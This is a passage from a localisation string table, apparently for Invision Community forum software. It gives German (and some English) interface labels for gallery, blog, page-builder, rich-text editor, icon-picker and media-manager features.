Vorderseite der Karte sein.","you_must_agree_to_tac":"Du musst den Nutzungsbedingungen zustimmen.","delete_note":"Notiz l\u00f6schen","save_note":"Speichern","saving_note":"Speichere...","cancel_note":"Abbrechen","count_image":"{# [1:Bild][?:Bilder]}","delete_note_confirm":"Willst du diese Notiz wirklich l\u00f6schen?","new_album":"{{count}} zum neuen Album hinzuf\u00fcgen: <strong>{{album}}<\/strong>","existing_album":"{{count}}  zum bestehenden Album hinzuf\u00fcgen: <strong>{{album}}<\/strong>","unsaved_image_data":"Du hast deine \u00c4nderungen f\u00fcr dieses Bild nicht gespeichert. Willst du wirklich das Bild wechseln?","unsaved_image_data_desc":"Die Infos zu diesem Bild gehen verloren.","images_without_data":"Du hast keine Infos zu {{count}} hinzugef\u00fcgt. Willst du wirklich fortfahren?","images_without_data_desc":"Du kannst die Bilder sp\u00e4ter bearbeiten, um sie zu aktualisieren.","set_as_photo_confirm":"Willst du dein Profilbild wirklich aktualisieren?","rebuildGalleryThumbnails":"Vorhandene Miniaturansichten neu erstellen?","rebuildGalleryThumbnailsBlurb":"Das Erstellen neuer Miniaturansichten wird empfohlen, wenn du ein neues Wasserzeichenbild hochl\u00e4dst oder die Abmessungen deiner Miniaturansichten \u00e4nderst.","rebuildGalleryThumbnailsYes":"Ja","rebuildGalleryThumbnailsNo":"Nein","uploader_add_images":"Bilder hinzuf\u00fcgen","confirmSubmitClose":"Willst du wirklich beenden? Alle Bilder, die du hochgeladen hast, werden nicht gespeichert.","addImages":"Bilder hinzuf\u00fcgen","createAlbum":"Album erstellen","existingAlbum":"Vorhandenes Album ausw\u00e4hlen","chooseCategory":"Kategorie ausw\u00e4hlen","chooseAlbum":"Album ausw\u00e4hlen","imageUploadErrors":"{# [1:Bild][?:Bilder]} hatte Fehler","imageUploadErrorsDesc":"Korrigiere die Fehler in den markierten {# [1:Bild][?:Bilder]} und sende sie erneut.","js_gallery_album_num_comments_uc":"{# [1:Album-Kommentar][?:Album-Kommentare]}","blog_category_confirm_delete":"M\u00f6chtest du diese Kategorie wirklich l\u00f6schen?","blog_category_confirm_delete_desc":"Vorhandene Eintr\u00e4ge in dieser Kategorie werden aktualisiert, sodass sie nicht mehr in einer Kategorie enthalten sind.","manage_cats_new_row":"Neue Kategorie hinzuf\u00fcgen","entry_cat_order_saved":"Kategoriefolge gespeichert","makePrimaryScreenshot":"Als prim\u00e4ren Screenshot f\u00fcr diese Datei festlegen","makePrimary":"Prim\u00e4r","removeScreenshot":"Diesen Screenshot entfernen","markCategoryAsReadConfirm":"M\u00f6chtest du wirklich alle Dateien als gelesen markieren?","categoryMarkedRead":"Die Kategorie wurde als gelesen markiert","downloadsScreenshotsWatermark":"Vorhandene Screenshots neu erstellen?","downloadsScreenshotsWatermarkBlurb":"Durch das Neuerstellen vorhandener Screenshots werden diese mit deinem neuen Wasserzeichenbild aktualisiert.","downloadsScreenshotsWatermarkYes":"Ja, neu erstellen","downloadsScreenshotsWatermarkNo":"Nein","file_subscribe":"Versions-Updates senden","file_unsubscribe":"Versions-Updates deaktivieren","files_optional":"Dateitypen einschr\u00e4nken","template_title_desc":"Please use only a-z and 0-9 without any special characters or spaces. The title must start with a letter or underscore.","report_status_change_confirm":"\u00c4ndere zu {{newstatus}}","done":"Fertig","tag_delete_confirm_detail":"Bitte best\u00e4tige, dass du diese Tags l\u00f6schen m\u00f6chtest. Diese Aktion kann nicht r\u00fcckg\u00e4ngig gemacht werden.","referred_by_button":"Empfohlen von","core_comment_share_copy_prompt":"Link zum Teilen kopieren","form_color_datatransfer_fail":"Rich-Inhalte konnten nicht in das Farbfeld eingef\u00fcgt oder gezogen werden.","themeUnsavedContent":"Diese Registerkarte enth\u00e4lt ungespeicherte Inhalte. Willst du sie wirklich schlie\u00dfen?","statsreports_delete_confirm":"Are you sure you want to remove this block from the report?","core_pagebuilder_wrap__wrap":"Bricks","core_pagebuilder_wrap__grid":"Raster","core_pagebuilder_wrap__center":"Zentriert","core_pagebuilder_wrap__carousel":"Karussell","core_pagebuilder_wrap__columnLeft":"Seitliche Spalte (links)","core_pagebuilder_wrap__columnRight":"Seitliche Spalte (rechts)","core_pagebuilder_wrap__minimal":"Minimal","core_pagebuilder_wrap__minimal-carousel":"Minimal Karussell","core_pagebuilder_wrap__grid-carousel":"Element-Karussell","core_pagebuilder_wrap__featured":"Ausgew\u00e4hlt","core_pagebuilder_wrap__featured-carousel":"Ausgew\u00e4hltes Karussell","core_pagebuilder_wrap__mini-grid":"Mini-Raster","core_pagebuilder_wrap__mini-grid-carousel":"Mini-Raster-Karussell","core_pagebuilder_wrap__table":"Zeilen","core_pagebuilder_wrap__table-carousel":"Zeilen-Karussell","core_pagebuilder_wrap__wallpaper":"Hintergrund","core_pagebuilder_wrap__wallpaper-carousel":"Hintergrund-Karussell","core_pagebuilder_wrap__toggle-carousel":"Karussell","core_pagebuilder_wrap__nested-carousel-info":"Du kannst Karussellstile nicht innerhalb eines anderen Karussells verwenden.","core_pagebuilder_wrap__hide-images":"Bilder ausblenden","core_pagebuilder_wrapBehavior":"Bereichslayout","core_pagebuilder_area-gap_size":"Abstand","core_pagebuilder_area-min_size":"Minimale Breite","core_pagebuilder_area-padding_block":"Blockabstand","core_pagebuilder_area-padding_inline":"Inline-Abstand","core_pagebuilder_area-margin_bottom":"Unterer Rand","core_pagebuilder_area-carousel_interval":"Automatische Wiedergabe","core_pagebuilder_nobox-enable":"Box-Umfluss wiederherstellen","core_pagebuilder_nobox-disable":"Box-Umfluss entfernen","core_pagebuilder_widget-load_error":"Der Inhalt des Widgets konnte gerade nicht geladen werden","core_pagebuilder_widget-cannot-drag":"Du kannst keine Widgets verschieben oder hinzuf\u00fcgen, w\u00e4hrend sich ein Widget im Bearbeitungsmodus befindet.","core_pagebuilder_area-autoplay":"Automatische Wiedergabe","core_pagebuilder_area-full_width":"Volle Breite","core_pagebuilder_area-no_options":"F\u00fcr den aktuell ausgew\u00e4hlten Bereich sind keine Layoutoptionen verf\u00fcgbar.","core_pagebuilder_area-move-up":"Bereich nach oben verschieben","core_pagebuilder_area-move-down":"Bereich nach unten verschieben","page_editor_cta":"\uf055\n Widgets hierher ziehen und ablegen","table_of_contents_add":"Zum Inhaltsverzeichnis hinzuf\u00fcgen","table_of_contents_remove":"Aus dem Inhaltsverzeichnis entfernen","table_of_contents_link":"Mit Inhalt verkn\u00fcpfen","table_of_contents_increment":"Einzug dieses Links vergr\u00f6\u00dfern","table_of_contents_decrement":"Einzug dieses Links verkleinern","editor_save_fail":"Die Konfiguration der Editor-Symbolleiste kann derzeit nicht aktualisiert werden.","separator_not_available":"Es ist kein Platz f\u00fcr weitere Trennzeichen (Trennzeichen m\u00fcssen zwischen den Schaltfl\u00e4chen stehen).","copied_to_clipboard":"In die Zwischenablage kopiert!","autocomplete_no_results":"No results","form_autocomplete_bad":"<i class='fa-solid fa-exclamation-circle'><\/i> W\u00e4hle einen Wert aus den verf\u00fcgbaren Optionen aus.","editor_image_small":"Klein","editor_image_medium":"Mittel","editor_image_large":"Gro\u00df","ipsPreview":"Vorschau","spoiler":"Spoiler einf\u00fcgen","spoiler_disable":"Inhalt des Spoilers einblenden","accordion":"Akkordeon\/Dropdown einf\u00fcgen","accordion_disable":"Inhalt des Akkordeons\/Dropdowns einblenden","quote":"Zitat","quote_title_default":"Zitat","ipsQuote":"Zitat einf\u00fcgen","ipsQuote_remove":"Zitatformatierung entfernen","sidebarManagerSearchPlaceholder":"Nach einem Widget suchen","sidebarManagerSearchEmpty":"Keine Ergebnisse","cSidebarBlock_set-favorite":"Zu Favoriten hinzuf\u00fcgen","cSidebarBlock_unset-favorite":"Aus Favoriten entfernen","previewPage":"Seite in der Vorschau anzeigen","custom_theme_template_title":"Vorlage","ipsFa__fab":"Branding","ipsFa__far":"Regul\u00e4r","ipsFa__fas":"Solide","iconpicker_icon_cannot_add":"Du hast die maximal zul\u00e4ssige Anzahl an Symbolen hinzugef\u00fcgt.","iconpicker_prompt":"Suche nach einem Symbol","iconpicker_error_fatal":"Derzeit k\u00f6nnen keine Symbole gesucht werden.","ips_icon_picker__tab_fa":"Symbole","ips_icon_picker__tab_emoji":"Emojis","iconpicker_selected_icons":"Ausgew\u00e4hlte Symbole","iconpicker_submit":"W\u00e4hle {!# [1: Symbol][?:# Symbole]}","iconpicker_no_results":"\ud83d\ude2d Keine Ergebnisse","iconpicker_category--all_icons":"Alle Symbole","iconpicker_category--activities":"Aktivit\u00e4ten","iconpicker_category--animals_nature":"Tiere & Natur","iconpicker_category--flags":"Flaggen","iconpicker_category--food_drink":"Essen & Trinken","iconpicker_category--objects":"Objekte","iconpicker_category--smileys_people":"Smileys & Menschen","iconpicker_category--symbols":"Symbole","iconpicker_category--travel_places":"Reisen & Orte","mediaNoneSelected":"Keine Elemente ausgew\u00e4hlt","mediaMultipleSelected":"{# [1:Element ausgew\u00e4hlt][?:Elemente ausgew\u00e4hlt]}","mediaEmptyFolder":"Dieser Ordner enth\u00e4lt noch keine Elemente","mediaConfirmDelete":"M\u00f6chtest du {!# [1:diese Datei][?:# ausgew\u00e4hlte Dateien]} wirklich l\u00f6schen?","mediaErrorDeleting":"Beim L\u00f6schen von {!# [1:dieser Datei][?:diesen Dateien]} ist ein Fehler aufgetreten","mediaNoResults":"Es wurden keine Dateien gefunden, die deinem Suchbegriff entsprechen","mediaUploadedCount":"{!# [1:Eine Datei wurde][?:# Dateien wurden]} hinzugef\u00fcgt","replaceMediaFile":"Datei ersetzen","mediaUploadedReplace":"Die Datei wurde aktualisiert","editor_tool--bold":"Fett","editor_tool--italic":"Kursiv","editor_tool--underline":"Unterstrichen","editor_tool--strike":"Durchgestrichen","editor_tool--sub":"Tiefgestellt","editor_tool--super":"Hochgestellt","editor_tool--bulletList":"Aufz\u00e4hlungszeichen","editor_tool--orderedList":"Geordnete Liste","editor_tool--clear":"Formatierung l\u00f6schen","editor_tool--color":"Textfarbe","editor_tool--bgcolor":"Hintergrundfarbe","editor_tool--block":"Blockstil","editor_tool--fontFamily":"Schrift","editor_tool--size":"Schriftgr\u00f6\u00dfe","editor_tool--codelanguage":"Code-Sprache","editor_tool--align":"Textausrichtung","editor_tool--left":"Links","editor_tool--right":"Rechts","editor_tool--center":"Zentriert","editor_tool--justify":"Blocksatz","editor_tool--quote":"In Anf\u00fchrungszeichen setzen","editor_tool--box":"In Box setzen","editor_tool--boxcolor":"Boxfarbe","editor_tool--icon":"Emojis & Symbole","editor_tool--link":"Link hinzuf\u00fcgen oder bearbeiten","editor_tool--imagealign":"Bild umflie\u00dfen","editor_tool--imagewidth":"Bildbreite","editor_tool--boxalign":"Box umflie\u00dfen","editor_tool--boxwidth":"Boxbreite","editor_tool--boxmode":"Erweiterbar","editor_tool--box-options":"Box-Optionen","editor_tool--media-options":"Medienoptionen","editor_tool--hr":"Horizontale Linie","editor_tool--stockreply":"Standardantwort","editor_tool--giphy":"GIF suchen","editor_tool--code":"Inline-Code","editor_tool--preview":"Vorschau","editor_tool--insert":"Erstellen","editor_tool--format":"Weitere Formatierungsoptionen","editor_tool--escapeembed":"Einbetten in Link zur\u00fccksetzen (Esc)","editor_tool--embed-dimensions":"Benutzerdefinierte iframe-Abmessungen","editor_tool--embed-clearwidth":"Breite zur\u00fccksetzen","editor_tool--embed-clearheight":"H\u00f6he zur\u00fccksetzen","editor_tool--convert-to-iframe":"iframe aus URL erstellen","editor_tool--convert-link-text":"Link aus Auswahl entfernen","editor_tool--highlight":"Hervorhebungsfarbe","editor_tool--remove-highlight":"Keine Hervorhebung","editor_link_ready":"Link aktualisiert","editor_tool--width-fullwidth":"Volle Breite","editor_tool--width-big":"Gro\u00df","editor_tool--width-medium":"Mittel","editor_tool--width-small":"Klein","editor_tool--width-automatic":"Standard","editor_tool--width-custom":"Benutzerdefiniert","editor_tool--width-image-desc":"Breite","editor_tool--width-resize-message":"Zum \u00c4ndern ziehen","editor_tool--float-left":"Links umbrechen","editor_tool--float-right":"Rechts umbrechen","editor_tool--float-regular":"Standard","editor_tool--table":"Tabelle","editor_tool--tableOptions":"Tabelle konfigurieren","editor_tool--globalTableOptions":"Tabellenaktionen","editor_tool--tableRowOptions":"Zeilenaktionen","editor_tool--tableCellOptions":"Zellenaktionen","editor_tool--tableColumnOptions":"Spaltenaktionen","editor_tool--table-deleteTable":"Tabelle l\u00f6schen","editor_tool--table-deleteTable--confirm":"Willst du diese Tabelle wirklich l\u00f6schen?","editor_tool--table-addRowBefore":"Zeile einf\u00fcgen vor","editor_tool--table-addRowAfter":"Zeile einf\u00fcgen nach","editor_tool--table-deleteRow":"Zeile l\u00f6schen","editor_tool--table-toggleHeaderRow":"Kopfzeile umschalten","editor_tool--table-addColumnBefore":"Spalte einf\u00fcgen vor","editor_tool--table-addColumnAfter":"Spalte einf\u00fcgen nach","editor_tool--table-deleteColumn":"Spalte l\u00f6schen","editor_tool--table-toggleHeaderColumn":"Kopfspalte umschalten","editor_tool--table-splitCell":"Zelle teilen","editor_tool--table-mergeCells":"Zellen zusammenf\u00fcgen","editor_tool--table-toggleHeaderCell":"Kopfzeile umschalten Zelle","editor_tool--autosave-message-before":"Der Inhalt wurde aus einem automatisch gespeicherten Entwurf wiederhergestellt. Klicke hier, um ","editor_tool--autosave-message-inner":"Entwurf l\u00f6schen","editor_tool--autosave-message-after":".","editor_tool--autoembed-message-before":"Eine URL wurde als eingebetteter Inhalt eingef\u00fcgt. Klicke hier, um ","editor_tool--autoembed-message-inner":"Als Link einf\u00fcgen","editor_tool--autoembed-message-after":" stattdessen.","editor_tool--autolink-message-before":"Der Text wurde automatisch in einen Link umgewandelt. Klicke hier, um ","editor_tool--autolink-message-inner":"R\u00fcckg\u00e4ngig machen","editor_tool--autolink-message-after":".","editor_color--root":"Standard","editor_color--soft":"Schwach","editor_color--hard":"Hervorgehoben","editor_color--theme_1":"Hintergrund 1","editor_color--theme_2":"Hintergrund 2","editor_color--theme_3":"Hintergrund 3","editor_color--theme_4":"Hintergrund 4","editor_color--theme_5":"Hintergrund 5","editor_color--theme_6":"Hintergrund 6","editor_color--red":"Rot","editor_color--orange":"Orange","editor_color--yellow":"Gelb","editor_color--green":"Gr\u00fcn","editor_color--blue":"Blau","editor_color--indigo":"Indigo","editor_color--violet":"Violett","editor_color--box-match-prefix":"Anpassen","editor_font_default":"Standard","editor_attachment_upload_placeholder":"Anhang wird hochgeladen...","editor_link_panel--text":"Text","editor_link_panel--text-placeholder":"Linktext","editor_link_panel--url":"URL","editor_link_panel--url-placeholder":"Beispiel: https:\/\/google.com","editor_code--plaintext":"Nur Text","editor_code--c":"C","editor_code--xml":"HTML\/XML","editor_code--css":"CSS","editor_code--javascript":"JavaScript","editor_code--lua":"Lua","editor_code--php":"PHP","editor_code--sql":"SQL","editor_code--perl":"Perl","editor_code--python":"Python","editor_code--ruby":"Ruby","editor_code--stex":"sTeX \/ LaTeX","editor_code--swift":"Swift","editor_code--kotlin":"Kotlin","editor_code--java":"Java","editor_code--cpp":"C","editor_code--csharp":"C","editor_code--objectivec":"Objektiv C","editor_code--less":"LESS","editor_code--json":"JSON","editor_code--ini":"ini","editor_code--php-template":"PHP-Vorlage","editor_code--python-repl":"Python REPL","editor_code--scss":"SCSS","editor_code--typescript":"TypeScript","editor_code--vbnet":"VBNet","editor_code--graphql":"GraphQL","editor_code--wasm":"Web Assembly","editor_code--yaml":"YAML","editor_code--ipsphtml":"Invision HTML-Vorlage","editor_code--ipscss":"Invision CSS-Vorlage","edit_show_more":"Zum Bearbeiten erweitern","editor_insert_line_before":"Zeile davor einf\u00fcgen","editor_insert_line_after":"Zeile danach einf\u00fcgen","editor_add_box_title":"Feldtitel hinzuf\u00fcgen...","editor_giphy_prompt":"Nach GIFs suchen...","editor_font_type_generic":"Betriebssystem-eigen","editor_font_size_default":"(Standard)","editor_node--paragraph":"Absatz","editor_node--heading_1":"\u00dcberschrift","editor_node--heading_2":"\u00dcberschrift 2","editor_node--heading_3":"\u00dcberschrift 3","editor_node--heading_4":"\u00dcberschrift 4","editor_node--heading_5":"\u00dcberschrift 5","editor_node--heading_6":"\u00dcberschrift 6","editor_giphy_attribution":"Unterst\u00fctzt von","moderator_alert_reply_ready":"Deine Antwort wurde gesendet","moderator_alert_reply_view":"Antwort anzeigen","ips.ui.controls.cannot_load":"Dieser Inhalt kann momentan nicht geladen werden.","files_overview_move_desc":"Diese Konfiguration wird verwendet und wurde ge\u00e4ndert! Wenn du dies nicht manuell getan hast, m\u00fcssen die Dateien an den neuen Speicherort verschoben werden.","files_overview_move":"Dateien f\u00fcr mich verschieben","files_overview_leave":"Ich habe die Dateien bereits verschoben","editoroption_custom-46520f1c188988e5fb4610c5acaf915e":"Background Image URL","editorbutton_custom-46520f1c188988e5fb4610c5acaf915e":"Background Image","editorbutton_custom-122d4f760b6f6caa8d861b2ee865861f":"BlockQuote","editorbutton_custom-bed3447fa3acdcd75a3813000bdd1b04":"Clear Paragraph","editorbutton_custom-2d3bc7c57e5f4c59a740a234f7c5a33d":"Left Infobox","editorbutton_custom-6e1f467b2d8b103ab5ec36aca92e186f":"Right Infobox","editorbutton_custom-dd5b12d7d32fdf04dbc9a8ab9b6896a6":"Infotopic","editoroption_custom-a5e53a15b284b5ba252e4a3d432c4618":"Subject","editorbutton_custom-a5e53a15b284b5ba252e4a3d432c4618":"Infoline","editorbutton_custom-84dc650193f72063dd5b3d4edabf8aca":"reviewRate","editorbutton_custom-5b168c69be2133d85aac62d84affb0ad":"The Good And The Bad","unexpected_error":"An unexpected error occurred while performing this action.","editor_tool--codebox":"Code Block","editor_tool--spoiler":"Spoiler","editor_tool--imagealttext":"Alt Text","editor_tool--videotitletext":"Video Title","editor_tool--videotitletext--desc":"The title HTML attribute of the video element.","editor_tool--videopreviewtime":"Default Start Time","editor_tool--boxmode-always-open":"Always open","editor_drag_handle":"Drag to move item","bimgiphy_title":"GIPHY","ipsCustomExtension__bimgiphy_keyboard":"GIPHY","editor_code--ipsplaintext":"Plain Text"})